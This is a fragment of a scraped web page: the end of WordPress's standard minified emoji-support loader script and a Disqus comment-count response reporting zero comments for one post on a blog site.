Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=22683%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D22683
body_size: 280
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"22683 https:\/\/allouttabubblegum.com\/?p=22683","comments":0}]});
}